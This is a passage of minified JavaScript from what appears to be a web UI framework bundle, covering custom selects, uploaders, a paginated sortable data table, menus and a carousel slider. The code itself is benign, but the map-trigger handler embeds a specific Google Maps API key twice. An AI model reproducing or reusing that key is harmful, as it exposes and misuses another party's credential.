Event("change"))),n.target.remove()}))}))};if(e.querySelectorAll("option").forEach((function(e,t){(0==t||e.hasAttribute("selected"))&&(n.querySelector(".selected-option").textContent=e.textContent),o.default.appendIn('<li data-value="'+e.getAttribute("value")+'" tabindex="0" role="button" aria-pressed="false">'+e.textContent+"</li>",a)})),r){l.innerHTML='<span data-value="'+e.value+'" tabindex="0" role="button">'+l.textContent+"</span>";var u=n.querySelector("li.filter-select");l.classList.add("filter-select"),u.querySelector("input").setAttribute("placeholder","..."),o.default.appendIn(u.innerHTML,l),u.remove(),c(),l.querySelector("input").addEventListener("focus",(function(e){return a.classList.add("active")})),l.querySelector("input").addEventListener("blur",(function(e){return a.classList.remove("active")}))}else l.addEventListener("click",(function(e){return a.classList.add("active")})),s.addEventListener("click",(function(e){return a.classList.add("active")})),window.onclick=function(e){e.target.matches(".tornado-select")||e.target.matches(".tornado-select > *")||o.default.getElements(".options-list.active").forEach((function(e){return e.classList.remove("active")}))},window.onmouseover=function(e){e.target.matches(".tornado-select")||e.target.matches(".tornado-select *")||o.default.getElements(".options-list.active").forEach((function(e){return e.classList.remove("active")}))};a.querySelectorAll("li").forEach((function(t,n){t.classList.contains("filter-select")||t.addEventListener("click",(function(n){if(d=t.getAttribute("data-value"),r){var i=l.querySelector("span:last-of-type"),a='<span data-value="'+d+'" tabindex="0" role="button">'+t.textContent+"</span>";i?o.default.insertAfter(a,i):(i=l.querySelector("input"),o.default.insBefore(a,i)),c(),d&&(e.querySelectorAll("option").forEach((function(e){e.value==d&&e.setAttribute("selected",!0)})),e.dispatchEvent(new Event("change")))}else l.textContent=t.textContent,d&&(e.value=d,e.dispatchEvent(new Event("change")))}))})),n.querySelector(".filter-select input").addEventListener("keyup",(function(e){a.querySelectorAll("li").forEach((function(t,n){var o,i=e.target.value;if(8==(e.keyCode||e.charCode)&&""==i)t.classList.remove("hidden");else{var a=t.textContent.toString(),r=null===(o=t.getAttribute("data-value"))||void 0===o?void 0:o.toString();t.classList.contains("filter-select")||(a.includes(i)||r.includes(i)?i&&t.classList.remove("hidden"):i&&t.classList.add("hidden"))}}))})),e.classList.add("asdone")}}))},fixSizes:function(e){var t=o.default.parentsUntil(e,".form-ui");t&&t.classList.contains("large")&&e.classList.add("large"),t&&t.classList.contains("small")&&e.classList.add("small")},advancedUploader:function(e){if(!e.classList.contains("afudone")){var t=e.parentNode,n=t.getAttribute("data-text")||"Drag and Drop your file to upload",i=e.getAttribute("multiple");t.matches('[class*=" ti-"]')||t.classList.add("ti-play-work-up"),o.default.insertAfter("<span>"+n+'</span><ul class="files"></ul>',e);e.addEventListener("change",(function(n){return function(n){for(var a,r,l=[],s=t.querySelector(".files"),d=0;d<n.length;++d)l.push(n[d].name),a=n[d].type.split("/"),r=URL.createObjectURL(n[d]);s.innerHTML="",l.forEach((function(n){var l;if(o.default.appendIn("<li>"+n+"</li>",s),null===i&&("image"===a[0]&&(t.style.backgroundImage="url("+r+")",t.classList.add("image-mode"),t.classList.contains("video-mode")&&(t.classList.remove("video-mode"),null===(l=t.querySelector("video"))||void 0===l||l.remove())),"video"===a[0])){t.classList.add("video-mode");var d=o.default.getNextSibling({element:e,filter:"video"});d&&d.remove(),o.default.insertAfter('<video controls><source src="'+r+'" type="video/'+a[1]+'"></video>',e),t.classList.contains("image-mode")&&(t.classList.remove("image-mode"),t.style.backgroundImage=null)}}))}(n.target.files)})),e.addEventListener("dragenter",(function(e){return t.classList.add("highlight")})),e.addEventListener("dragleave",(function(e){return t.classList.remove("highlight")})),e.addEventListener("drop",(function(t){var n=t.dataTransfer.files;e.files=n})),e.classList.add("afudone")}},repeater:function(e){var t=e.querySelector(".add-item");t.classList.contains("rpdone")||(o.default.setAttributes(t,{tabindex:0,role:"button","aria-pressed":"false"}),t.addEventListener("click",(function(e){e.preventDefault();var t=o.default.parentsUntil(e.target,".repeater-item").cloneNode(!0),n=o.default.parentsUntil(e.target,".form-repeater"),a=t.querySelector(".add-item");a.classList.remove("add-item"),a.classList.remove("ti-plus"),a.classList.add("remove-item"),a.classList.add("ti-minus"),t.querySelectorAll("input,select,textarea").forEach((function(e){var t,n;e.value=null,e.matches("[placeholder]")&&i.placeholder(e),e.matches("select")&&(e.classList.remove("asdone"),null===(t=o.default.getNextSibling({element:e,filter:".tornado-select"}))||void 0===t||t.remove(),i.advancedSelect(e)),e.parentNode.matches(".file-input")&&(e.classList.remove("fudone"),i.fileUploader(e)),e.parentNode.matches(".advanced-uploader")&&(e.classList.remove("afudone"),e.classList.remove("image-mode"),e.classList.remove("video-mode"),e.removeAttribute("data-src"),null===(n=e.querySelector("video"))||void 0===n||n.remove(),i.advancedUploader(e)),e.parentNode.matches(".required")&&e.addEventListener("blur",(function(e){return i.validate(e.target)}))})),o.default.appendIn(t,n)})),t.classList.add("rpdone"))},rating:function(e){if(!e.classList.contains("rtdone")){for(var t=e.querySelector("input"),n=parseInt(t.getAttribute("max"))||5,i=e.getAttribute("data-icon")||"ti-star",a=1;n>=a;a++)o.default.insertAfter('<a href="javascript:void(0)" class="'+i+' rate-icon" tabindex="0" role="button" aria-pressed="false"></a>',t);e.querySelectorAll(".rate-icon").forEach((function(n,i){parseInt(t.value)-1>=i&&n.classList.add("active");var a=n.parentNode.querySelectorAll(".rate-icon.active");t.addEventListener("change",(function(e){return a=n.parentNode.querySelectorAll(".rate-icon.active")})),n.addEventListener("mouseenter",(function(t){var i,r;null===(i=o.default.getPrevSiblings({element:n,filter:".rate-icon"}))||void 0===i||i.forEach((function(e){return e.classList.add("active")})),null===(r=o.default.getNextSiblings({element:n,filter:".rate-icon"}))||void 0===r||r.forEach((function(e){return e.classList.remove("active")})),t.target.classList.add("active"),n.addEventListener("mouseleave",(function(t){e.querySelectorAll(".rate-icon").forEach((function(e,t){return e.classList.remove("active")})),a.forEach((function(e,t){return e.classList.add("active")}))}))})),n.addEventListener("click",(function(e){var a,r;t.value=i+1,null===(a=o.default.getPrevSiblings({element:n,filter:".rate-icon"}))||void 0===a||a.forEach((function(e){return e.classList.add("active")})),null===(r=o.default.getNextSiblings({element:n,filter:".rate-icon"}))||void 0===r||r.forEach((function(e){return e.classList.remove("active")})),e.target.classList.add("active"),n.addEventListener("mouseleave",(function(e){return e.target.classList.add("active")})),t.dispatchEvent(new Event("change"))}))})),e.classList.add("rtdone")}}};t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),i=n(1);t.default=function(e,t){(e="object"==typeof e?[e]:o.default.getElements(e)).forEach((function(e){var n,a,r,l,s,d,c=e;e.parentNode.matches(".responsive-table")&&(c=e.parentNode),e.classList.add("data-table-wrap");var u=function(e,t){return"ltr"==o.default.direction("page")?e:t};t={perPage:(null==t?void 0:t.perPage)||!1,search:(null==t?void 0:t.search)||!0,sortable:(null==t?void 0:t.sortable)||!0,data:{editable:(null===(n=null==t?void 0:t.data)||void 0===n?void 0:n.editable)||!1,source:(null===(a=null==t?void 0:t.data)||void 0===a?void 0:a.source)||!1,labels:(null===(r=null==t?void 0:t.data)||void 0===r?void 0:r.labels)||!1}};var f=e.querySelectorAll("thead th"),v=e.querySelectorAll("tbody tr"),p=v.length;if(t.data.labels){null===(l=e.querySelector("thead"))||void 0===l||l.remove(),o.default.appendIn("<thead><tr></tr></thead>",e);for(var m=e.querySelector("thead tr"),g=0;t.data.labels.length-1>=g;g++){var h=t.data.labels[g];o.default.appendIn("<th>"+h+"</th>",m)}f=e.querySelectorAll("thead th")}if(t.data.source){null===(s=e.querySelector("tbody"))||void 0===s||s.remove(),o.default.appendIn("<tbody></tbody>",e);e.querySelector("tbody");v=e.querySelector("tbody tr")}t.data.editable&&v.forEach((function(e){e.querySelectorAll("td").forEach((function(e){return e.setAttribute("contenteditable",!0)}))}));var y="";t.perPage&&(y='\x3c!-- Per Page Selector --\x3e\n            <select class="form-control small perpage">\n                <option value="'+t.perPage+'">'+t.perPage+"</option>\n                "+(2*t.perPage<p?'<option value="'+2*t.perPage+'">'+2*t.perPage+"</option>":"")+";\n                "+(4*t.perPage<p?'<option value="'+4*t.perPage+'">'+4*t.perPage+"</option>":"")+";\n                "+(10*t.perPage<p?'<option value="'+10*t.perPage+'">'+10*t.perPage+"</option>":"")+";\n                "+(20*t.perPage<p?'<option value="'+20*t.perPage+'">'+20*t.perPage+"</option>":"")+";\n                "+(25*t.perPage<p?'<option value="'+25*t.perPage+'">'+25*t.perPage+"</option>":"")+";\n                "+(50*t.perPage<p?'<option value="'+50*t.perPage+'">'+50*t.perPage+"</option>":"")+";\n                "+(100*t.perPage<p?'<option value="'+100*t.perPage+'">'+100*t.perPage+"</option>":"")+';\n                <option value="'+p+'">'+p+'</option>;\n            </select>\n            <label class="backspace">'+u("Per Page","فى كل صفحة")+"</label>\n        ");var b="";t.search&&(b='\n            <div class="control-icon small floating-end ti-search">\n                <input type="search" class="table-search form-control small" placeholder="'+u("Search in Table","البحث فى الجدول")+'">\n            </div>\n        ');var L='<div class="data-table-nav flexbox align-between align-center-y">\n            '+(t.perPage?'\x3c!-- Action Area --\x3e\n                <div class="table-filters col-auto">\n                    '+y+"\n                </div>":"")+"\n\n            "+(t.search?'\x3c!-- Seach --\x3e\n                <div class="table-filters">\n                    '+b+"\n                </div>\n                \x3c!-- // Seach --\x3e":"")+"\n        </div>";o.default.insBefore(L,c);var w='<div class="data-table-pagi flexbox align-between align-center-y">\n            \x3c!-- Display Info --\x3e\n            <p>'+u('Showing from <span class="start-count">1</span> to <span class="end-count">'+v.length+"</span> out of "+v.length,'اظهار <span class="start-count">1</span> الي <span class="end-count">'+v.length+"</span> من مجموع "+v.length)+'</p>\n            \x3c!-- Pagination --\x3e\n            <ul class="pagination small"></ul>\n        </div>';o.default.insertAfter(w,c);var S=o.default.getPrevSibling({element:c,filter:".data-table-nav"}),E=o.default.getNextSibling({element:c,filter:".data-table-pagi"}),x=function(t,n,i){var a;null===(a=e.querySelectorAll("tbody tr"))||void 0===a||a.forEach((function(e){return e.remove()}));for(var r=n;i>=r;r++)t[r]&&o.default.appendIn(t[r],e.querySelector("tbody"));E.querySelector(".start-count").textContent=n+1,E.querySelector(".end-count").textContent=i+1},I=function(n,i,a){var r;null===(r=e.querySelectorAll("tbody tr"))||void 0===r||r.forEach((function(e){return e.remove()}));var l=E.querySelector(".pagination"),s=Math.ceil(n.length/t.perPage);l.innerHTML=null;for(var d=0;s-1>=d;d++)o.default.appendIn('<li class="'+(0==d?"active":"")+'">'+(d+1)+"</li>",l);s>1&&(o.default.insBefore('<li class="prev-page ti-arrow-'+o.default.direction("start")+'-c"></li>',l.querySelector("li:first-child")),o.default.appendIn('<li class="next-page ti-arrow-'+o.default.direction("end")+'-c"></li>',l)),x(n,i,a),function(){var e,t,n=function(e){var t,n=parseInt(e.textContent),o=S.querySelector(".perpage").value;null===(t=e.parentNode.querySelector(".active"))||void 0===t||t.classList.remove("active"),e.classList.add("active"),x(v,1==n?0:n*o-o,n*o-1)};E.querySelectorAll(".pagination li:not(.next-page):not(.prev-page)").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),n(e.target)}))})),null===(e=E.querySelector(".pagination .next-page"))||void 0===e||e.addEventListener("click",(function(e){e.preventDefault();var t=o.default.getNextSibling({element:E.querySelector("li.active"),filter:"li:not(.prev-page):not(.next-page)"});t&&n(t)})),null===(t=E.querySelector(".pagination .prev-page"))||void 0===t||t.addEventListener("click",(function(e){e.preventDefault();var t=o.default.getPrevSibling({element:E.querySelector("li.active"),filter:"li:not(.prev-page):not(.next-page)"});t&&n(t)}))}()};if(t.perPage){I(v,0,t.perPage-1);var A=S.querySelector(".perpage");i.default.advancedSelect(A),A.addEventListener("change",(function(e){t.perPage=e.target.value,I(v,0,t.perPage-1)}))}t.search&&(null===(d=S.querySelector(".table-search"))||void 0===d||d.addEventListener("keyup",(function(e){var n=e.target.value.toString().toLowerCase(),o=e.keyCode||e.charCode,i=[];8==o&&""==n?i=v:v.forEach((function(e,t){e.textContent.toString().toLowerCase().includes(n)&&i.push(e)})),t.perPage&&i.length>0&&I(i,0,t.perPage-1),t.perPage||x(i,0,i.length-1)}))),t.sortable&&f.forEach((function(n,i){n.classList.add("sort-table"),o.default.appendIn('<span class="sort-icon ti-arrow-down-c"></span>',n),n.addEventListener("click",(function(a){var r,l;a.preventDefault();var s=function(){var e;null===(e=o.default.getSiblings({element:n,filter:".active"}))||void 0===e||e.forEach((function(e){e.classList.remove("active"),e.classList.remove("asc-sort"),e.classList.remove("desc-sort")}))};if(n.classList.contains("asc-sort")){d="desc";s(),n.classList.add("active"),n.classList.add("desc-sort"),n.classList.remove("asc-sort")}else{var d="asc";s(),n.classList.add("active"),n.classList.add("asc-sort"),n.classList.remove("desc-sort")}if(t.perPage){var c=e.querySelector("tbody");null===(r=c.querySelectorAll("tr"))||void 0===r||r.forEach((function(e){return e.remove()})),c&&v.forEach((function(e){return c.appendChild(e)}))}null===(l=e.querySelectorAll("tbody tr"))||void 0===l||l.forEach((function(e,t){var n=o.default.getSiblings({element:e,filter:"tr"}),a=e.children[i].textContent;n.forEach((function(t){var n=t.children[i].textContent;isNaN(a)||(a=parseFloat(a),n=parseFloat(n)),isNaN(a)&&(a=a.toString(),n=n.toString()),"asc"==d&&a>=n&&o.default.insertAfter(e,t),"desc"==d&&a<=n&&o.default.insertAfter(e,t)}))})),v=e.querySelectorAll("tbody tr"),t.perPage&&v.length>0&&I(v,0,t.perPage-1),t.perPage||x(v,0,v.length-1)}))}))}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),i={navigation:function(e){(e="object"==typeof e?[e]:o.default.getElements(".navigation-menu")).forEach((function(e){if(e.getAttribute("data-id")&&!e.classList.contains("ngdone")){e.querySelectorAll("li > ul,li > .megamenu").forEach((function(e){e.classList.add("dropdown-menu"),e.parentNode.classList.add("dropdown-item"),e.parentNode.querySelector("a")?e.parentNode.querySelector("a").classList.add("dropdown-toggle","ti-angle-down"):e.parentNode.classList.add("dropdown-toggle","ti-angle-down"),e.classList.contains("megamenu")&&(e.parentNode.style.position="static")}));var t=e.getAttribute("data-id"),n=o.default.getElement('.menu-btn[data-id="'+t+'"]'),i=e.querySelectorAll("ul:not(.dropdown-menu)");document.body.insertAdjacentHTML("beforeend",'<div class="mobile-menu" id="'+t+'"><div class="menu-content"></div><a href="javascript:void(0)" class="overlay-close" title="Close Menu" tabindex="0" role="button" aria-pressed="false"></a></div>'),i.forEach((function(e){var n=e.cloneNode(!0);o.default.getElement("#"+t+" .menu-content").appendChild(n)})),e.querySelectorAll(".megamenu").forEach((function(e){return e.parentNode.style.postion="static"})),o.default.setAttributes(n,{tabindex:0,role:"button","aria-pressed":"false"}),o.default.liveEvent(n,"click",(function(e){e.preventDefault(),o.default.getElement("#"+t).classList.add("active")})),o.default.getElement("#"+t+" .overlay-close").addEventListener("click",(function(e){e.preventDefault(),e.target.parentNode.classList.remove("active")})),o.default.getElements("#"+t+" .dropdown-item > a").forEach((function(e){e.addEventListener("click",(function(t){var n,i;t.preventDefault();o.default.parentsUntil(e,".mobile-menu");var a=e.parentNode.querySelector("ul");e.parentNode.classList.contains("active")?(a&&o.default.slideUp(a,300),null===(n=e.parentNode)||void 0===n||n.classList.remove("active")):(o.default.getSiblings({element:e.parentNode,filter:".active"}).forEach((function(e){e.classList.remove("active"),e.children.forEach((function(e){(e.matches("ul")||e.matches(".megamenu")&&a)&&o.default.slideUp(a,300)}))})),a&&o.default.slideDown(a,300),null===(i=e.parentNode)||void 0===i||i.classList.add("active"))}))})),e.classList.add("ngdone")}}))},nestedList:function(e){(e="object"==typeof e?[e]:o.default.getElements(".nested-menu")).forEach((function(e){e.classList.contains("nldone")||e.querySelectorAll("li > ul").forEach((function(t){var n=o.default.getPrevSibling({element:t,filter:"a"});n.classList.add("submenu"),n.classList.add("ti-angle-down"),n.addEventListener("click",(function(e){e.preventDefault();var i=n.parentNode;i.classList.toggle("active"),o.default.slideToggle(t,500),o.default.getSiblings({element:i}).forEach((function(e){var t=e.querySelector("ul");t&&o.default.slideUp(t,500),e.classList.remove("active")}))})),e.classList.add("nldone")}))}))}};document.addEventListener("DOMContentLoaded",(function(e){i.navigation(".navigation-menu"),i.nestedList(".nested-menu")})),t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(0);var o=n(0);document.addEventListener("DOMContentLoaded",(function(e){var t,n;o.default.getElements(".main-header, .moving-element, .tornado-header").forEach((function(e){var t;null===(t=o.default.getElement(".header-included"))||void 0===t||t.prepend(e)})),o.default.slider(".hero-slider",{items:1,duration:8e3,pagination:!0,controls:!0,animation:"gallery",speed:1e3}),o.default.getElements(".carousel-slider").forEach((function(e){var t=e.getAttribute("data-items"),n=e.getAttribute("data-sm"),i=e.getAttribute("data-md"),a=e.getAttribute("data-lg"),r=e.getAttribute("data-controls"),l=e.getAttribute("data-class")||"carousel-slider-outer",s=e.getAttribute("data-pagination");o.default.slider(e,{duration:7e3,speed:700,items:parseInt(t)||1,pagination:!!s,controls:!!r,uniuqClass:l,responsive:{small:{items:parseInt(n)||2},medium:{items:parseInt(i)||3},large:{items:parseInt(a)||4}}})})),o.default.slider(".gallery-slider .theSlider",{items:1,duration:8e3,pagination:!0,controls:!0,animation:"gallery",speed:1e3,navAsThumbnails:!0,navContainer:".gallery-slider .thumbnails"}),null===(n=null===(t=o.default.getElement(".with-dark-header"))||void 0===t?void 0:t.querySelector(".tornado-header"))||void 0===n||n.classList.add("darker"),o.default.getElements(".menu-toggle").forEach((function(e){e.addEventListener("click",(function(t){var n;if(t.preventDefault(),o.default.viewport.width()>750)null===(n=o.default.getNextSibling({element:e,filter:".navigation-menu"}))||void 0===n||n.classList.toggle("closed");else{var i=e.getAttrobute("data-id");o.default.getElement("#"+i).classList.add("active")}}))})),o.default.getElements(".map-trigger").forEach((function(e,t){var n,i="https://www.google.com/maps/embed/v1/place?key=AIzaSyC1mhMw54vtLNR9-kgqpZ5mewt-qpY4N7E&q="+e.getAttribute("data-lat")+","+e.getAttribute("data-long");t<1&&(null===(n=o.default.getElement("#map iframe"))||void 0===n||n.setAttribute("src",i)),t<1&&e.classList.add("primary"),e.addEventListener("click",(function(t){var n;t.preventDefault();var i="https://www.google.com/maps/embed/v1/place?key=AIzaSyC1mhMw54vtLNR9-kgqpZ5mewt-qpY4N7E&q="+e.getAttribute("data-lat")+","+e.getAttribute("data-long");null===(n=o.default.getElement("#map iframe"))||void 0===n||n.setAttribute("src",i),o.default.getElements(".map-trigger.primary").forEach((function(e){return e.classList.remove("primary")})),e.classList.add("primary")}))}))}))},function(e,t){Object.keys||(Object.keys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t})},function(e,t){"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),i=n(2),a=n(1);document.addEventListener("DOMContentLoaded",(function(e){o.default.getElements(".btn,.remove-item").forEach((function(e){o.default.setAttributes(e,{tabindex:0,role:"button","aria-pressed":"false"})})),o.default.liveEvent(".remove-item","click",(function(e){e.preventDefault();var t=e.target;if(t.hasAttribute("data-target")){var n=t.getAttribute("data-target");o.default.getElement("#"+n).remove()}else if(t.hasAttribute("data-tag")){var i=t.getAttribute("data-closest");t.closest(i).remove()}else t.parentNode.remove()})),o.default.setBackground("[data-src]:not(.lazyactive)",!1),o.default.setBackground("[data-src].lazyactive",!0),o.default.lazyLoading("[data-lazyload]"),o.default.sticky("[data-sticky]"),o.default.getElements(".tooltip-start.tooltip-responsive,.tooltip-end.tooltip-responsive").forEach((function(e){var t=e.offsetLeft,n=window.innerWidth-e.getBoundingClientRect().right;(t<100||n<100)&&(e.classList.add("tooltip-bottom"),e.classList.remove("tooltip-end"),e.classList.remove("tooltip-start"))})),o.default.getElements(".tooltip.tooltip-responsive").forEach((function(e){e.offsetTop<=50&&(e.classList.add("tooltip-bottom"),e.classList.remove("tooltip"))})),o.default.getElements(".tooltip-bottom.tooltip-responsive").forEach((function(e){e.offsetTop+e.offsetHeight<=50&&(e.classList.add("tooltip"),e.classList.remove("tooltip-bottom"))})),o.default.getElements("[data-counter]").forEach((function(e){function t(){o.default.inView(e)&&(e.classList.contains("counted")||o.default.counter({element:e,steps:10,duration:2e3}),e.classList.add("counted"))}t(),window.addEventListener("scroll",(function(e){return t()}))})),o.default.getElements(".view-status").forEach((function(e){var t=e.getAttribute("data-animation"),n=e.getAttribute("data-delay")||0,i=e.getAttribute("data-duration")||1e3;function a(){o.default.inView(e)&&(e.classList.add("view-active"),t&&(e.style.animationName=t),i&&(e.style.animationDuration=i),n&&(e.style.animationDelay=n))}a(),window.addEventListener("scroll",(function(e){return a()}))})),o.default.smothScroll({selector:".smoth-scroll",duration:1500}),o.default.scrollSpy({selector:".scrollspy",duration:1500}),o.default.dateCounter({selector:".date-counter"}),i.default(".data-table"),o.default.tabs(".tabs-menu [data-tab]"),o.default.accordion(".accordion-item .accordion-title"),o.default.dropdown(".dropdown .dropdown-btn"),o.default.popup(".modal-box"),o.default.lightbox("[data-lightbox]"),o.default.getElements("[placeholder]").forEach((function(e){return a.default.placeholder(e)})),o.default.getElements('.file-input input[type="file"]').forEach((function(e){return a.default.fileUploader(e)})),a.default.progress(".progress-bar:not(.circle):not(.radial)"),a.default.progress(".progress-bar.circle",{type:"circle"}),a.default.progress(".progress-bar.radial",{type:"radial"}),o.default.getElements('.required,[aria-required="true"],[required]').forEach((function(e){return e.addEventListener("blur",(function(e){return a.default.validate(e.target)}))})),a.default.advancedSelect(".form-ui select,select.form-control"),o.default.getElements(".control-icon,.form-repeater,.form-ui .btn,.rating-control").forEach((function(e){return a.default.fixSizes(e)})),o.default.getElements('.advanced-uploader input[type="file"]').forEach((function(e){return a.default.advancedUploader(e)})),o.default.getElements(".form-repeater").forEach((function(e){return a.default.repeater(e)})),o.default.getElements(".rating-control").forEach((function(e){return a.default.rating(e)}))}))},function(e,t,n){"use strict";n.r(t),n.d(t,"tns",(function(){return q}));n(5),n(6);var o=window,i=o.requestAnimationFrame||o.webkitRequestAnimationFrame||o.mozRequestAnimationFrame||o.msRequestAnimationFrame||function(e){return setTimeout(e,16)},a=window,r=a.cancelAnimationFrame||a.mozCancelAnimationFrame||function(e){clearTimeout(e)};function l(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o}function s(e){return["true","false"].indexOf(e)>=0?JSON.parse(e):e}function d(e,t,n,o){if(o)try{e.setItem(t,n)}catch(e){}return n}function c(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var u=document.documentElement;function f(e){var t="";return e.fake&&(t=u.style.overflow,e.style.background="",e.style.overflow=u.style.overflow="hidden",u.appendChild(e)),t}function v(e,t){e.fake&&(e.remove(),u.style.overflow=t,u.offsetHeight)}function p(e,t,n,o){"insertRule"in e?e.insertRule(t+"{"+n+"}",o):e.addRule(t,n,o)}function m(e){return("insertRule"in e?e.cssRules:e.rules).length}function g(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)}var h="classList"in document.createElement("_"),y=h?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},b=h?function(e,t){y(e,t)||e.classList.add(t)}:function(e,t){y(e,t)||(e.className+=" "+t)},L=h?function(e,t){y(e,t)&&e.classList.remove(t)}:function(e,t){y(e,t)&&(e.className=e.className.replace(t,""))};function w(e,t){return e.hasAttribute(t)}function S(e,t){return e.getAttribute(t)}function E(e){return void 0!==e.item}function x(e,t){if(e=E(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var o in t)e[n].setAttribute(o,t[o])}function I(e,t){e=E(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,o=e.length;o--;)for(var i=n;i--;)e[o].removeAttribute(t[i])}function A(e){for(var t=[],n=0,o=e.length;n<o;n++)t.push(e[n]);return t}function M(e,t){"none"!==e.style.display&&(e.style.display="none")}function C(e,t){"none"===e.style.display&&(e.style.display="")}function N(e){return"none"!==window.getComputedStyle(e).display}function T(e){if("string"==typeof e){var t=[e],n=e.charAt(0).toUpperCase()+e.substr(1);["Webkit","Moz","ms","O"].forEach((function(o){"ms"===o&&"transform"!==e||t.push(o+n)})),e=t}for(var o=document.createElement("fakeelement"),i=(e.length,0);i<e.length;i++){var a=e[i];if(void 0!==o.style[a])return a}return!1}function P(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var D=!1;try{var k=Object.defineProperty({},"passive",{get:function(){D=!0}});window.addEventListener("test",null,k)}catch(e){}var H=!!D&&{passive:!0};function z(e,t,n){for(var o in t){var i=["touchstart","touchmove"].indexOf(o)>=0&&!n&&H;e.addEventListener(o,t[o],i)}}function Z(e,t){for(var n in t){var o=["touchstart","touchmove"].indexOf(n)>=0&&H;e.removeEventListener(n,t[n],o)}}function B(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(e,t){t.type=e,this.topics[e]&&this.topics[e].forEach((function(n){n(t,e)}))}}}var q=function(e){e=l({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0},e||{});var t=document,n=window,o={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},a={},u=e.useLocalStorage;if(u){var h=navigator.userAgent,E=new Date;try{(a=n.localStorage)?(a.setItem(E,E),u=a.getItem(E)==E,a.removeItem(E)):u=!1,u||(a={})}catch(e){u=!1}u&&(a.tnsApp&&a.tnsApp!==h&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){a.removeItem(e)})),localStorage.tnsApp=h)}var D=a.tC?s(a.tC):d(a,"tC",function(){var e=document,t=c(),n=f(t),o=e.createElement("div"),i=!1;t.appendChild(o);try{for(var a,r="(10px * 10)",l=["calc"+r,"-moz-calc"+r,"-webkit-calc"+r],s=0;s<3;s++)if(a=l[s],o.style.width=a,100===o.offsetWidth){i=a.replace(r,"");break}}catch(e){}return t.fake?v(t,n):o.remove(),i}(),u),k=a.tPL?s(a.tPL):d(a,"tPL",function(){var e,t=document,n=c(),o=f(n),i=t.createElement("div"),a=t.createElement("div"),r="";i.className="tns-t-subp2",a.className="tns-t-ct";for(var l=0;l<70;l++)r+="<div></div>";return a.innerHTML=r,i.appendChild(a),n.appendChild(i),e=Math.abs(i.getBoundingClientRect().left-a.children[67].getBoundingClientRect().left)<2,n.fake?v(n,o):i.remove(),e}(),u),H=a.tMQ?s(a.tMQ):d(a,"tMQ",function(){var e,t=document,n=c(),o=f(n),i=t.createElement("div"),a=t.createElement("style"),r="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return a.type="text/css",i.className="tns-mq-test",n.appendChild(a),n.appendChild(i),a.styleSheet?a.styleSheet.cssText=r:a.appendChild(t.createTextNode(r)),e=window.getComputedStyle?window.getComputedStyle(i).position:i.currentStyle.position,n.fake?v(n,o):i.remove(),"absolute"===e}(),u),O=a.tTf?s(a.tTf):d(a,"tTf",T("transform"),u),W=a.t3D?s(a.t3D):d(a,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,o=c(),i=f(o),a=n.createElement("p"),r=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return r+="transform",o.insertBefore(a,null),a.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(a).getPropertyValue(r),o.fake?v(o,i):a.remove(),void 0!==t&&t.length>0&&"none"!==t}(O),u),R=a.tTDu?s(a.tTDu):d(a,"tTDu",T("transitionDuration"),u),j=a.tTDe?s(a.tTDe):d(a,"tTDe",T("transitionDelay"),u),G=a.tADu?s(a.tADu):d(a,"tADu",T("animationDuration"),u),F=a.tADe?s(a.tADe):d(a,"tADe",T("animationDelay"),u),V=a.tTE?s(a.tTE):d(a,"tTE",P(R,"Transition"),u),J=a.tAE?s(a.tAE):d(a,"tAE",P(G,"Animation"),u),Y=n.console&&"function"==typeof n.console.warn,U=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],X={};if(U.forEach((function(n){if("string"==typeof e[n]){var o=e[n],i=t.querySelector(o);if(X[n]=o,!i||!i.nodeName)return void(Y&&console.warn("Can't find",e[n]));e[n]=i}})),!(e.container.children.length<1)){var K=e.responsive,_=e.nested,Q="carousel"===e.mode;if(K){0 in K&&(e=l(e,K[0]),delete K[0]);var 